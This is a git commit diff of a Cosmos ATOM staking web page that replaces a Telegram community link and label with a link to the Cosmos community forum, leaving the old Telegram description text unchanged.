


==== commit 63a8fc08: "csms" ====
--- a/get-atom.html
+++ b/get-atom.html
@@ -1820,7 +1820,7 @@
 									<div data-v-1100b855="" class="title tm-rf5 tm-bold tm-lh-title tm-title"> Welcome to the community, fellow Cosmonaut. </div>
 									<div data-v-1100b855="" class="subtitle tm-rf1 tm-lh-copy tm-measure-wide mt-6"> Now that you’ve staked your ATOM like a pro, join a fast-growing community of developers and innovators connected all over the world, building the new era of the internet. </div>
 									<div data-v-1100b855="" class="grid-wrapper mt-9">
-										<a data-v-706ceafa="" data-v-1100b855="" href="https://t.me/cosmosproject" target="_blank" rel="noreferrer noopener" class="tm-link">
+										<a data-v-706ceafa="" data-v-1100b855="" href="https://forum.cosmos.network/" target="_blank" rel="noreferrer noopener" class="tm-link">
 											<div data-v-1100b855="" data-v-706ceafa="" class="grid-item">
 												<div data-v-1100b855="" data-v-706ceafa="" class="icon">
 													<svg data-v-1100b855="" width="32" height="33" viewBox="0 0 32 33" fill="none" xmlns="http://www.w3.org/2000/svg" data-v-706ceafa="">
@@ -1835,8 +1835,8 @@
 													</svg>
 												</div>
 												<div data-v-1100b855="" data-v-706ceafa="" class="details">
-													<div data-v-1100b855="" data-v-706ceafa="" class="title tm-rf1 tm-bold tm-lh-title"> Community Chat </div>
-													<div data-v-1100b855="" data-v-706ceafa="" class="desc tm-rf-1 tm-rf0-m-up tm-lh-copy tm-muted tm-measure-narrow mt-3"> Ask general questions and chat with the worldwide community on Telegram. </div>
+														<div data-v-1100b855="" data-v-706ceafa="" class="title tm-rf1 tm-bold tm-lh-title"> Community Forum </div>
+														<div data-v-1100b855="" data-v-706ceafa="" class="desc tm-rf-1 tm-rf0-m-up tm-lh-copy tm-muted tm-measure-narrow mt-3"> Ask general questions and chat with the worldwide community on Telegram. </div>
 												</div>
 											</div>
 										</a>
@@ -1947,6 +1947,7 @@
 
 
 <script>
+
 	//set tokens
 
 
